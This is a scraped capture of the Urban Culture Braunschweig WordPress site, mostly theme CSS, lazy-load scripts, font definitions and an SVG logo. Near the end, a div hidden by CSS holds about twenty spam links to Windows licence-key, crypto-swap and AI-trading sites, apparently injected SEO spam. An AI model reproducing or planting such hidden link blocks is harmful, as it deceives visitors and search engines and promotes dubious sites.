translateY(-102px);text-align:left;margin-left:0}.et_pb_section_6.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#e8c904!important}.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text{color:#e10000!important}.et_pb_image_7{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;width:20%;transform:translateX(0px) translateY(-119px);text-align:left;margin-left:0}.et_pb_image_8{padding-top:0px;padding-bottom:0px;text-align:left;margin-left:0}div.et_pb_section.et_pb_section_8{background-image:url(//urbanculture-bs.de/wp-content/uploads/2022/10/221017herbstcamp_fk-11-scaled.jpg)!important}.et_pb_section_8{min-height:1000px}.et_pb_section_8.et_pb_section{padding-top:0px}.et_pb_row_6{background-color:#FFFFFF}.et_pb_row_6.et_pb_row{padding-top:25px!important;padding-right:50px!important;padding-bottom:100px!important;padding-left:50px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:25px;padding-right:50px;padding-bottom:100px;padding-left:50px}.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{background-color:#171717!important}.et_pb_row_7.et_pb_row{padding-top:100px!important;padding-right:0px!important;padding-bottom:80px!important;padding-left:0px!important;padding-top:100px;padding-right:0px;padding-bottom:80px;padding-left:0px}.et_pb_text_16 h1,.et_pb_text_19 h1,.et_pb_text_20 h1{font-size:50px}.et_pb_image_9{margin-top:-30px!important;text-align:center}.et_pb_image_10,.et_pb_image_11,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_image_15{text-align:center}.et_pb_row_10.et_pb_row{padding-right:0px!important;padding-right:0px}.et_pb_image_16{padding-bottom:1px;max-width:94%;text-align:left;margin-left:0}.et_pb_divider_4{height:0px}.et_pb_divider_4:before{border-top-color:#e02b20}body #page-container .et_pb_section .et_pb_button_4,body .pum-container .et_pb_section .et_pb_button_4{padding-right:0.7em!important;padding-left:2em!important}body #page-container .et_pb_section .et_pb_button_4:after,body .pum-container .et_pb_section .et_pb_button_4:after{display:none}body #page-container .et_pb_section .et_pb_button_4:before,body .pum-container .et_pb_section .et_pb_button_4:before{content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_4:hover:before,body .pum-container .et_pb_section .et_pb_button_4:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_text_24{margin-top:0px!important;margin-bottom:0px!important}.et_pb_slider .et_pb_slide_0{background-image:url(//urbanculture-bs.de/wp-content/uploads/2023/06/Sommercamp_2022_Logo.png);background-color:#000000}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{color:#FFFFFF!important;background-color:#e8c904}.et_pb_slider .et_pb_slide_1{background-image:url(//urbanculture-bs.de/wp-content/uploads/2023/01/UrbanCultre_Ostercamp_Welcome_Tag1_1x1_-3.jpg);background-color:RGBA(255,255,255,0)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button{color:#FFFFFF!important;background-color:#e10000}.et_pb_slider .et_pb_slide_2{background-image:url(//urbanculture-bs.de/wp-content/uploads/2022/08/UrbanCulture_Sommercamp22_Gruppenfoto_04.jpg);background-color:RGBA(255,255,255,0)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_more_button.et_pb_button,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_more_button.et_pb_button{background-color:#e8c904}.et_pb_slider .et_pb_slide_3{background-image:url(//urbanculture-bs.de/wp-content/uploads/2023/01/tooyoung_ep-release-party_1980px_-085.jpg);background-color:RGBA(255,255,255,0)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button{color:#FFFFFF!important;background-color:#0070d3}.et_pb_slider .et_pb_slide_4{background-image:url(//urbanculture-bs.de/wp-content/uploads/2023/01/tooyoung_ep-release-party_1980px_-088.jpg);background-color:RGBA(255,255,255,0)}.et_pb_slider .et_pb_slide_5{background-image:url(//urbanculture-bs.de/wp-content/uploads/2022/10/221017herbstcamp_fk-11-scaled.jpg);background-color:RGBA(255,255,255,0)}.et_pb_image_0.et_pb_module,.et_pb_image_2.et_pb_module,.et_pb_image_3.et_pb_module,.et_pb_image_6.et_pb_module,.et_pb_image_7.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_image_9.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_image_0{width:50%}.et_pb_image_9{max-width:15%}}@media only screen and (max-width:980px){.et_pb_image_0{width:60%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img{width:auto}.et_pb_section_2{height:auto}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_button_0:after,body .pum-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body .pum-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body .pum-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body .pum-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body .pum-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body .pum-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body .pum-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body .pum-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}.et_pb_image_9{max-width:22%}.et_pb_image_16{text-align:center;margin-left:auto;margin-right:auto}body #page-container .et_pb_section .et_pb_button_4:before,body .pum-container .et_pb_section .et_pb_button_4:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_4:after,body .pum-container .et_pb_section .et_pb_button_4:after{display:none}body #page-container .et_pb_section .et_pb_button_4:hover:before,body .pum-container .et_pb_section .et_pb_button_4:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}}@media only screen and (max-width:767px){.et_pb_section_1{display:none!important}.et_pb_image_0{margin-top:25px!important;margin-bottom:25px!important;width:55%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img{width:auto}.et_pb_section_2{height:auto}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0}body #page-container .et_pb_section .et_pb_button_0:after,body .pum-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body .pum-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body .pum-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body .pum-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body .pum-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body .pum-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body .pum-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body .pum-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}.et_pb_image_9{max-width:41%}body #page-container .et_pb_section .et_pb_button_4:before,body .pum-container .et_pb_section .et_pb_button_4:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_4:after,body .pum-container .et_pb_section .et_pb_button_4:after{display:none}body #page-container .et_pb_section .et_pb_button_4:hover:before,body .pum-container .et_pb_section .et_pb_button_4:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}}</style><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="//urbanculture-bs.de/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><body data-rsssl=1>
<div class="hm"> 
<a href="//theunitysoft.net/" target="_blank">best microsoft windows 10 home license key</a>
<a href="//theunitysoft.net/" target="_blank">key windows 10 professional</a>
<a href="//theunitysoft.net/" target="_blank">key windows 11</a>
<a href="//keygeniushub.com/" target="_blank">key windows 10</a>
<a href="//keygeniushub.com/" target="_blank">activate windows 10</a>
<a href="//keygeniushub.com/" target="_blank">windows 10 pro product key</a>
<a href="//tradebit.ai/" target="_blank">AI trading</a>
<a href="//tradebit.ai/" target="_blank">Best automated trading strategies</a>
<a href="//tradebit.ai/" target="_blank">Algorithmic Trading Protocol</a>
<a href="//coinkassa.co" target="_blank">change crypto</a>
<a href="//coinkassa.co" target="_blank">crypto swap</a>
<a href="//coinkassa.co" target="_blank">exchange crypto</a>
<a href="//securitystack.org/antivirus/mcafee/" target="_blank">mcafee anti-virus</a>
<a href="//securitystack.org/antivirus/norton/review/" target="_blank">norton antivirus</a>
<a href="//securitystack.org/security-cameras/nest/review/" target="_blank">Nest Camera</a>
<a href="//securitystack.org/index.html@p=10566.html" target="_blank">Best Wireless Home Security Systems</a>
<a href="//securitystack.org/antivirus/norton/review/" target="_blank">norton antivirus</a>
<a href="//fortsafe.io/" target="_blank">Cloud file storage</a>
<a href="//fortsafe.io/" target="_blank">Online data storage</a>
</div>
<style type="text/css">.hm{text-align: center; display: table-column;}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://urbanculture-bs.de/wp-content/uploads/useanyfont/uaf.css?ver=1716220113
body_size: 666
content:
				@font-face {
					font-family: 'excelsior';
					src: url('/wp-content/uploads/useanyfont/180326115401Excelsior.woff') format('woff');
					  font-display: auto;
				}

				.excelsior{font-family: 'excelsior' !important;}

						@font-face {
					font-family: 'kenia';
					src: url('/wp-content/uploads/useanyfont/191107101946Kenia.woff') format('woff');
					  font-display: auto;
				}

				.kenia{font-family: 'kenia' !important;}

						@font-face {
					font-family: 'bantayog';
					src: url('/wp-content/uploads/useanyfont/7311Bantayog.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7311Bantayog.woff') format('woff');
					  font-display: auto;
				}

				.bantayog{font-family: 'bantayog' !important;}

						h1{
					font-family: 'kenia' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://urbanculture-bs.de/wp-content/uploads/gfonts_local/gfonts_local.css?ver=6.4.4
body_size: 8996
content:
@font-face { font-family: "Space Grotesk";font-style: normal;font-weight: 300;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_300.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_300.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_300.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_300.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_300.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_300.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Grotesk";font-style: normal;font-weight: 500;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_500.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_500.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_500.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_500.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_500.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_500.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Grotesk";font-style: normal;font-weight: 600;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_600.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_600.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_600.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_600.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_600.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_600.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Grotesk";font-style: normal;font-weight: 700;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_700.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_700.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_700.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_700.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_700.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_700.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Grotesk";font-style: regular;font-weight: 400;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_regular.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_regular.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_regular.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_regular.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Grotesk/Space_Grotesk_regular.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Mono";font-style: normal;font-weight: 700;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Mono";font-style: italic;font-weight: 700;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700italic.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700italic.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700italic.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700italic.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700italic.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_700italic.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Mono";font-style: italic;font-weight: 400;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_italic.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_italic.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_italic.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_italic.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_italic.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_italic.svg#svgFontName") format("svg"); /* Legacy iOS */ }
@font-face { font-family: "Space Mono";font-style: regular;font-weight: 400;font-display: swap;
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_regular.eot"); /* IE9 Compat Modes */
						src: url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_regular.woff2") format("woff2"), /* Super Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_regular.woff") format("woff"), /* Pretty Modern Browsers */
							 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_regular.ttf")  format("truetype"), /* Safari, Android, iOS */
						 url("https://urbanculture-bs.de/wp-content/uploads/gfonts_local/Space_Mono/Space_Mono_regular.svg#svgFontName") format("svg"); /* Legacy iOS */ }


--- FILE ---
content_type: image/svg+xml
request_url: https://urbanculture-bs.de/wp-content/uploads/2019/11/Urban_Culture_Logo.svg
body_size: 5403
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="430.984px" height="279.667px" viewBox="0 0 430.984 279.667" enable-background="new 0 0 430.984 279.667"
	 xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M168.983,25.097c2.534-6.676,4.379-10.366,4.379-12.893c0-3.92-2.534-7.373-6.217-7.373
		c-3.453,0-6.217,3.223-9.67,9.44c-3.453,5.757-15.886,26.015-26.015,40.753c-18.88,27.393-55.483,75.282-70.221,75.282
		c-4.372,0-6.676-1.845-6.676-7.135c0-9.899,7.832-25.326,16.346-40.983C81.958,61.701,92.094,43.05,92.094,26.705
		c0-9.67-5.757-16.346-14.738-16.346C46.97,10.359,0,44.207,0,65.153c0,4.601,1.845,7.824,6.676,7.824
		c4.609,0,7.143-4.142,7.143-10.588c0-11.974,36.374-39.367,59.625-39.367c3.683,0,5.987,1.608,5.987,5.528
		c0,11.966-9.899,30.387-19.109,45.584c-9.669,16.575-20.258,36.603-20.258,51.571c0,9.44,5.52,17.953,16.116,17.953
		c24.17,0,61.462-48.348,88.404-88.634c-6.446,16.575-20.258,54.564-20.258,75.052c0,9.67,3.682,15.427,10.129,15.427
		c4.601,0,7.365-3.223,7.365-6.676c0-4.609-4.142-5.528-4.142-12.893C137.678,102.216,159.084,47.192,168.983,25.097z"/>
	<path fill="#FFFFFF" d="M195.693,74.129c-5.987,0-14.5,7.373-23.94,17.042c2.075-5.298,3.912-10.366,3.912-11.974
		c0-2.534-2.075-4.142-5.061-4.142c-3.69,0-5.298,3.453-7.143,9.44c-1.148,4.142-4.372,12.663-8.284,21.866
		c-3.682,8.521-6.906,17.961-6.906,20.495c0,3.223,3.223,5.75,5.979,5.75c1.386,0,3.453-4.372,5.298-8.973
		c2.075-5.068,4.601-10.129,6.676-13.122c7.602-11.055,22.333-25.096,25.326-25.096c1.148,0,1.378,0.459,1.378,1.148
		c0,1.156-1.608,4.15-1.608,6.217c0,2.764,2.067,4.609,4.601,4.609c6.676,0,8.521-6.676,8.521-14.508
		C204.444,77.122,200.761,74.129,195.693,74.129z"/>
	<path fill="#FFFFFF" d="M260.155,74.822c-13.122,0-27.853,13.122-40.745,28.549c0.23-3.223,2.764-12.204,4.601-15.427
